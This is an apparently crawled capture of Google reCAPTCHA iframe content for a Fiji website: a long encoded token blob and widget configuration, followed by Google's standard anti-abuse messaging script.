CosKqN0DDg8KwwrXCj3Itw4o+wo3CnR/CuMK2B8OCw7HDv8KQwoPCs3/Cj8K0wrlRGQ3DosKRwrDCizoKw70UAhnCn3pJasO2wpHDhmNkwrlWJ2HCpMK4LEYjZkA/wo7CicKwRx3DqCdMw64rwqDCsMOre8KgFsKHw79Sw6NjN8KZwpDDrsKUQVXDkVvCr0d1wpvDgA0JJMK5FApsEXRSwq3CvcKjBWpyXEzCmcKNwq0Ow43CvsOtIsOnAsKFwpfCiggDaHvDsQhPw78qw5zDisObYTR9w6/Cnklqw77CksOgE8OwUsKEXh10w7HDiRHClFjCvVp/[base64]/DunR1V8KaBcOow7lfe0NVwooSwovCn8O5YlPDmcK0DcORKsOtw5vChRFRWMKUwrdtGHjCqybCpDPDs8KcwrVLDmfCpMKOwrzDvgBtZ8Ocw5/DvMKwaknDq8Olwp41HG9Rw4IWw7bCmsOJEcOqwo/Cl8Kpwpkww4ppwoMQw5TDt8KhaMO0TF/DiMOwQEp4bi7CsD9MQCnCtsKvQ8O2wrguw5J1w5VWw5LCqMKSwoVZw7/CvcKEw5Vmw6vDksOVwos5MsOAKsO4csO/HGAyJRjCi8OFAcKRw6XDhMKJw4XCgGA2wo3CmiI/GELCkVXDi0zDvsO3dwzCgsKRCVIUw73Cl8Kfw4lRc8OXw7oqw5Vfw74mHw5UQcKUwqdvw5/CjHHDtcK0OFPCvzfDncOAwpZHRhU2HwHDpcO7HsK4YcOucMOCw4I9wpvDh8OGF8O9wrFtE8ORBlDDiCpiwqTClMKAw4hQw57Cm8O+w6NffMKBfMONMsKdacOyKRLDmEZlw5FdwrjDoDl5wpHCncO2wqfDqjMtVcOkw7dGUUsHwoh/[base64]/Dp8KfDcKOw41udxFKasOYwqdFJCcUThgXwrzDgsOJEcKMNsOfQG/CkC7CvMKdGsKgbB5dwq7DisKtXsKlwrpuAMOCPzPCvcOIw5zDlm/CgTsGw5HDlsO6wqw8Ogk1FsKqPkrCiznCugYswrXCl8O4w6bDiwfDpR1+JRtBf8KOwq0oM8Omw7hDwrJ1OcKdwr/Ck8Oyw7Ibw77ChwhhNBDCjcOAw79ZT8KLw6XDh8OJw5TCuxEXwqZ1Q28LQHYAw6Jvwo91w7pdPcKhFcOawr/DqGBBD8Oxw6nDrcOpJn9fw63Ck3DDkhbDqETCisOMXgh7ZsOgTsK0wptKw57Cp3vCrMOAw7zCiMONw7EvfmZmdcOSVg/CuMOJCzgNw5UGwrXDgMO5w6LCt8Oyw4LDpT93wrLCp8K5wpwBwqfDjg0rwpjDqsKmwpMPw4oUUsKcHcOKwrLDkRtpHgw9worCgcOmwqPCsw7DsWnDu3fCr3/CuUvDsm0sw6UFZjHDtsKfw6zCl8O9wp1AEm7CmMK8w53Co2R8JcKWwp7CtD1ew6BtBFJxwpskPzfDqX00w609AUphwqHCnl45wrJdTsK3dSzCvnvDhMOQwqLDpsKBSMOuwqU2wrnDoMKmw7N2O8O5wpPCh8KVRMKBehzDsMO+Ag/ChBJiP8K9wpLCmsOCFcKyRsKBwozCrVzDvlDDjiTCp0TCt8ObNjgow7FwwqvDhMKbJH3DilHCjgMIw5/CqMKdbcK/w4BHw7lWw5HCgsOoCMKzO1LCv8OHwo3DpwXDv2TDsMKiw4plNsOCTFUEZcKzE8KiPsKod24TH8KQwrwSECjCtMOfHsOUw7sIw6wKU2Ugw7IewqfCj8K2bsKHwpxSw5vDosK6w4vDuR8/[base64]/[base64]/w5kZwptUwrIDwrtVFcKRSMK7wqbDusOFBcO2ChXCm1QsUMOJw7LCrMOdwqAxU8OMFMKfwqPCosOCWVF3worDiFnDvsOXCMOowqvChwXDryp1fcK/IixMYcKdw5Rhw4E3wofCm8OpKQRZw6rCowzDu8OsLwEhw4jClizDkMOEwoLDuwHCgRgLUVfDnBVvLsKtwq3DkArDtcKgRy3ClRNQI2tTT8KsbknCv8OdwrZGwoIqw4hoBcKowp3DmMOzw6DDkn/Cm2MRE8K4asOjGCLDlsO3RnsaZsOOYEV/[base64]/aFYVXcKiwrBad8O6wqDCn8KdFcO8wqvCp8OfOzAEOgfDhcKuw68+QT7Dl0R2CHwcBMO6XDnCkcKCw7UfTBVuQSnDmMKJIMKHFsKNwrHDn8OcWUrDvUzDogIJw4vDosOdOUnCpjRCSTnDgg4Bw6smHcONCiLDmTPDl8K8cm4ZPVvCsAYiw5w1J0QiwrV/wr18T2fDpsKrwp3CnGYkRsKjOsOqF8O0fXg8L8OyGMK+wrYNw6rCjwdaawrDjSUjO8KzOVtVMg4AMWAHGTbCuFXDrEjChCw/wpQywrFNdcKiAm4QcMOswqvCtcOtwozCgGpbwqk+fMKPIsKcUVPCnmYBw7xNcTbDuB/DgsOzw4/CnnJZZyXCmRRBecO1wp5pLTVECmBoanJLdFXCnnTCrsKONzLDqC7DhgDCoSrCpBDChxjCpzbCmcOATsKYBW7Dk8OKZWUMBQdEPmDCuUVsFBRRccOYw4/Dl8OPYcO+fcOAL8OXcjYIXEd1w5DCn8O1Plo6w4HDvUHCk8OWw53DshzCk0EYw6J2wrU9GcKgwpPDhlADwpHDn3jCvsKdNcKqw5p/FcK7ejNtUMKdw6djwr7DiBHDlsKTw4PDpMKxwpEww5/CtlfDtsKBF8Klw7zCjMOVwoHCgWzCuwB4cE/CrnUpw6tKw57CpS/Do8Khw7/[base64]/DvWnDjErCmxQ1ARHDkcKvHsKqwqHCpsOaFH03wonCicOOwrYXfC4/CsOWwrVUIcOfw7VMw77CvMKhFHgfwqDCgQcHw4DDuwNVwpEvwrNZYV3CgMOWw7TCicKxSTXCrELCrMONMMOywp9+bW/DjA/DoEsEEsOHw4JcccKmJSXCn1rDoTlPw4JMMBjDlcKvwq8Uw7/[base64]/CscO4w73CrCHDpcKEw6PCi8Orw4ciUsOGbsKqasOaW8KTwrc/RMKJewl8w53DnR0Nw40Zw7XDjQ/CkcO4d8KEQD/[base64]/[base64]/Co2YuQsOzBAYGXsOCMcOFBAzCim0yIHR5Hy8dMsKawrhHw4ACwqHDvMO+HMKlO8OSw4fChsOaeVXDscKBw4PDpAo+wpxGw4XCtcO6HMKPCsKeEyB/woNCfsOLMFU0wpzDuUXDtHI2wopqbzbDmMKvZnBbHUDCgcOiwqkNCcKkw6nCh8OLw6bDhTIVeFzDj8KpwqzCgwM4woXDvsK0wqkpw7rCr8K3wp7CrsOveBY7w6HCgV/Dow1hwq3ChcKxwrAdFMKaw4d2K8Ktwq0iFMOYwqfCp8KcLcOfEMKmw5TDh2rDvcKTwqQhQsO5DMKdRMOBw6nCh8ObM8OWTRfCvWccw5wCw4zDqsOwZsOEOMK+ZcOSGV1bByvCsAjCp8KIBjZYw6Ivw53Dg3t8My7CiRhzYcOgLsO6wojDt8OOwpHCojzCjnXDj2x+w5/Co3PCr8Ouw5/DmwXDr8Kbw4hzw5FKw4k4w4IlMSrCkhjCo0Jgw6zClQwBIMOswotjwptZVsOYw4DCisKTM8KAwrXDuQnCjQfCsTDDlMKTMycswoFdWloqw6fDuWozMynCvsK9KMKnOH/[base64]/DkQLCn8Kzw7vChnRIMGsfw5PDo1XClMKow7N5w6Nowr/Ds8KSwpllcCnCmMK3wqAOwrZLwoTCisK2w4TDvG9paRBqw7AfN3ImRg/Cu8KswrlYZWkMU3E6woXCuFTDskTDuizCvi3Dj8OrQDkTw7XCuRpaw6TDiMONFDDDlcO5L8KawqRSbsKxw4FaMDHDjn7DqnzDkXdHwphXw4IPWsKEw7YXwpB/[base64]/[base64]/DhgrCkcK6DifCgsKtw5XDnCTDncO1wqTDnEhzwpnCpcKlDEZjw6EBw49RXjPDkgcIYsODw6E/wpnCuTgxwq9+eMOXa8O1wrjCjcK/[base64]/[base64]/esOIEQA4f0/DoWjCjcOTwobCsMOyEWfChEnCmzMyVirCisOKw6xaw4tZw6p3wqkqUjPCokPDusOEc8OCIcKDSz8swpnCpm8Sw67Ct2jCjsOIUMKiTRbCkcODwpLDn8KOwoQfwpDDkcOUw7vCgC96wpxnH0zDocKvw5HCicOPfSkWGSBBwq9jc8OQwq8ZcMKOwr/Dp8OYw6HDtcKXw5gUwq3DmsOAwrl2wosDw5TClAkCUcO8M0g3wr3DpMOrw60Ew4BDwqfDqyYIa8KbOsOkKEwqBW1cCHMiZSrCgh/CuSTCmsKIw6gNwr3Ci8O0QmRGUBNcwpBrA8OgwqPCtsOHwpt5ccKkw5QqPMOswroaaMOfFG/[base64]/[base64]/wrQDYcOXZsOqMifCnMK/w5DDlMK4wp3Dv0JLNsOgwqTDslFqw5TCpcOJUMK8w6bCg8KSU15WwovCrTULw7vCl8K0XCoza8OMFSfDpcObw4rDiStUb8OJNVbCpMKYLAN7SMOkfDRLw7TCjD4Ww7VjLC7Do8K0wrDDnsOYw6bDuMOARMOWw4vCsMKRTcOXw5/DnMKAwrzCsWkVPcOkwonDvsOTwpktECM0Q8Ofw5nDsQlxw7Jdw7nDt1NywrDDnGbCk8O/[base64]/ClsKXw6YgwrzDjsKDwqFnw6nDgFQrw68NT8O9UMOwa8KJw4rCk8KZEQnChVgcwocwwr4ewr0fw54ACcOqw7/CsxB0PcO8AWzDk8KPdHzDrUNHREzDvAvDqFrDvMK8wohmwqZ0YArDtAIXwqfChsK9w6JlOcKCbQzDmgzDgMO/wpwRc8OVw7pIc8OGwpPClsOyw4vDr8K1wohyw4svWcOWwooEwrPCkjBBE8OTw6LCsyhiwqvCqcKBAgVqw516wrPDoMKfw4gJKcKxw6kUwrjDpMO4MsKyIcOuw7hCCDnCn8OWw5o7BkrDm3XDsDwQw5jCiU8zworDgMKzNcKfFg1Ow5nDqcKxKhTDhMKgDTjCkE/Dkm/DjT8jdMOpN8KnW8Ozw61tw5IBwpzDnMOIwqTDpCXDlMO3w7xOworDtWXDpQ9UFxV5KhfCnsKNwpsFOsOnwqB1wqYKwqQjQMK4w4nCusOKaxRXLcOJwp5hw7/[base64]/w59bW8OmTwjDpSLDg8KBe3fCkzBgIMOewp1Two/[base64]/[base64]/w7ZpU8OAYcKARcKOwq8tKsOZwqhMKQ/Cq8OgSMKFwrXDgMOZGMKvfyXCkmgXw6FUe2LCnTQwecKgw7rDgT7CjjFWcsO/Zl7DjwjCvsOwNsOmw6zDqQ4JWsKzZcKXw70kw4TDnzLCvEYbw5fCoMOZScOlTMKyw7NOw5kXb8O+JnU5w69pUwXDmsOowqJmRMOLw4nDlmFMN8OOw6nDvcOHw4nDj1MFdcKwB8Kew7Y3PlZIw6QdwqDDqMKjwrIHTiXCqC/Dt8Krw4ZewqVawpTCjCFZC8OrQgpsw4HCkkfDo8Opw7RTwrjCo8O3PUBFYsOjwo3Dp8OqPsObw6djw4EQw5pNG8ODw4PCp8KIw6/[base64]/ChMOPbcK5wp/Cn8K1woNyJVQTwqfDicKuw4R3PcO9XcKFwodCR8K0wqB2w4XCucOpIMOyw7TDssKdH3/DghnDpMKAw7nCtcKwZEliGsObXMOpwoo6wpJ6KVwlThpuwrzDjX/Dp8KmYSPDonnCvRAfZHrDli42QcK+YsOCOE3CjU/DoMKpwpp7wpsnMhnCpMKdw7wCHFbCjSDDkSlcFMO/[base64]/ejR7A8O6YMK3C0vCl8Kewr17DcK4MmkNw7jCgsK2ScORw77DiUPCiWkDaAgvX37Dj8KhwqLCkllPScK8PcKLw4/[base64]/CrWw2w7DDjsOfwq3CjcOAGD3DjkXClcOqwqIdSCvClsO+wqTCh8OFX8K/woQgTiHChHxIFzTDhsOdTj3DoUTDixdZwr51RQnCskgNw7HDswUOwpLCmsO3w7TCuhbDgsKlwpJcwpbDtsOkw4l5w6JNwpHDhjjDicOAe2UQWsOOPB4GPsOcwpfDj8KGw5vCvMOHw6DCh8KvVzzCo8OLwpHDvcO/GUoLw7oiN0xzPMOaLsOqW8K2wq16w5BJPRIjw6/DhmFXwqMLw4XCkBdfwrvCqsOswqvCiCJdNABGcWTCt8O/DCAVwqAhW8O3w75vbsOlF8OFw5bCqynDgcO1w4XCnS9rwqbDrADCtsKZZsKsworCtA86w6d7HsKbw7gVOBbCrG18MMORwo3Dh8KPw7DDsz8pwr15HHbDhVTChzfDk8OAbFg7w4DCgsKnw6fDnMKEw4jClsOnLk/[base64]/CvU3Dj2QWVcKmcwvCqMOVO0pwEmTDrMOIwofCgwsWcsO3w7jCjxVMF1vDiwrDl20Pw4hoMMK1w47CnsKzJRgJw6rCgwPCiFlYwr8kw4DCnmcNWDU3wpDCuMKoC8KsDGTCjXHDtsKEwrrDqnxnF8K4d1DClQTCkcOdwrlhAh/Cq8KFZxokXDnDs8Osw59vw4zDs8K+w7LDt8OHw77CvC3Cpho1RUYWw5XDusO7VjjDncOZw5ZlwoHCmsKYw5PCiMOQw57ChcOFwpPDu8KBDMOaTMKPwrLCiiRfw7zClXYDPMOdVQVjDMKnw5kWwpIXw6zDnsOMbmZCwrJxNcObwpcBw5/CgU3DnmfCu30Wwr/Cqmkpw4laPWnCo3PDusKgDMO/YW0cecONOMKsGWzCtTPCncOSJTbDicKbw7vCu3wQA8K8UcOAwrMdIsOewqzCshstwp3Cq8OQLmDDkRrCvcKlw7PDvDjCmWMGX8K6JgDDviPCh8OEw4sUUMK7YQYkZcKmw6rClQ7DusKbCsOww6fDs8KdwqMLRnXCjBrDozwxw5lDwpjDosKLw4/CgsKYw6/DiAd+QsKbZWgUdGLDjSEowpfDnXHCqlDCr8OkwrVgw6EpK8KEVMOIWcK+w5lKQyrDtMKBw6Nua8Oucw/CssK0woTDvsONWBDDvBQ/aMKpw4nCoFnChXbCo2bCtcKpPcK9w5NoC8KEVSs4LMOFw5PDkMKDw5xOdmfDgMO0w5zDoHjDtRnCk0A2ZsOWc8O0wrbDqcOGw4/DvgDDpsK9YsK3LkrDu8Kbw5RuQX/[base64]/wooRw6lrw65/w4Ikw7PDkcOsCi5JwpdabR3DvsKKGMKTwqvDq8K9OsOGKCfDnQ/Cj8K0XTfDgMK5wrjDqMOIYMOaKMOODcKEaTzDiMKdbD9qwrRVGcKOw6ofwojDusOWMjBlw78aQMKTOcOgHSTCknXCucKPeMOocsKqSsKbFnFTw7IjwqUhw755U8OKwqfCmUXDiMOVw7DCqsKmw7zCs8K/w6vDssOQw4jDn1dBaG5uXcKgwooJfVTDnhvDinfDgMKGSsKJwr47U8KLUcKFCMKPM1dOBMKLF0FybCnDhDrDqh5GLMO4w4rDpcOzw6tPFnLDk389wq3DmE/Cr15UwqbDg8KEDmXDjG7Cq8OaClzDljXClcOeKMKVY8Kaw5PDqsKwwr8qw6vCi8O3aQLCmTLCn3vCsUFiw5fDuEIQaFQ4BsOpTcKqw5vDmsKiOcODw5U2F8OuwqPDsMKTw4jDgMKUwonCtDPCqA3Cs1RHBA/DlzXCi1bCpMOkLsKpX30hKXrCrMOWNkPDkcOow6XDjsOVPiYpwp/DoA/[base64]/[base64]/DhMKmOcKFwofDqRzDhhLCmSguwo/CsiLDjTrDhsOQZ30AwqjDqwHCiSLCs8K3fjIqJsK+w7NQDSzDk8KzworCqMKXcsOzwpU3YBpkTCrChDnCncO7F8OPcWfCgUFUd8Kewrdow6hNwq/Cv8OywozCtsKSH8ORaxnDpMOdwpDCpUE6w682T8Khw5lfR8OZCFPDsE/CmSkbLcKed2XDvcKrwrfCoD3DtCfCpMKnTm9EwqTDgCHChVbCsT94J8KvRsO3IV/DtcKCwqDDisK6Y0jCtW0wI8OpLsOIwqxSw4vCncKYEMKww6zCnw/DpQXCiEU5XsK8ex4uw7PCvSRJacOSw6nCklrDnT4Pwotawok8TWnCjlPCo23DrAvDs37DlD/CjMOSwp0Qw7R8w77Cliduw6dYwrfCll/CusOZw7LDkMOobMOUwpl7FD1rwrTCt8O6w5Atw7TCkMKABG7Dig7DtwzCpMO/[base64]/DgMKMTsK9wpTDpsKPR8OKbcOVworDhsORw4UlwocVwp3CpUo5wpDCmBXDosKzw7hww77ChsOBCGrDv8ONPV3CmkbCh8KbPhXCosOVw6PDrlA+wpxhw597b8KzIBEIeQFEwqplwr3Drw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Aaekdi5M8+aH2ci0n6lPkNfZ1IoeFFEg0pbz2COaDvQ\\u003d\x22,1,0,null,1,1768854860367,0,0,[49,159],null,[194],\x22RC-pM1pcKgV6zdiOQ\x22,null,null,null,null,null,\x220dAFcWeA4gcdjEGiVbrmWZ175JdMbJPqUNix_5aKYYpkxraWqptSZWPM9VUgxMWyU6E1m6v6LsnwDZ9EwLiIMtuJqYJGXWIbF_xg\x22,1768937660391]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="enlgKA6BUY1BXF-HcgOcMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768851263555');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>